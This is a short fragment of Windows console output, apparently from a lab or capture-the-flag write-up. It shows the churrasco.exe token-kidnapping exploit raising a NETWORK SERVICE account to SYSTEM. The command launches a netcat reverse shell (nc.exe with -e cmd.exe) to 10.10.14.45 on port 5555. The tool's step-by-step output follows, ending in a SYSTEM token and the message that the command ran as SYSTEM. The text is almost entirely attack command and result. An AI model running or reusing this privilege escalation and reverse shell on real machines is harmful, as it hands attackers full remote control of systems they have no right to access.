 C:\tools>.\churrasco.exe -d "\tools\nc.exe 10.10.14.45 5555 -e cmd.exe"
.\churrasco.exe -d "\tools\nc.exe 10.10.14.45 5555 -e cmd.exe"
/churrasco/-->Current User: NETWORK SERVICE
/churrasco/-->Getting Rpcss PID ...
/churrasco/-->Found Rpcss PID: 668
/churrasco/-->Searching for Rpcss threads ...
/churrasco/-->Found Thread: 672
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 676
/churrasco/-->Thread not impersonating, looking for another thread...
/churrasco/-->Found Thread: 684
/churrasco/-->Thread impersonating, got NETWORK SERVICE Token: 0x718
/churrasco/-->Getting SYSTEM token from Rpcss Service...
/churrasco/-->Found SYSTEM token 0x710
/churrasco/-->Running command with SYSTEM Token...
/churrasco/-->Done, command should have ran as SYSTEM!
C:\tools>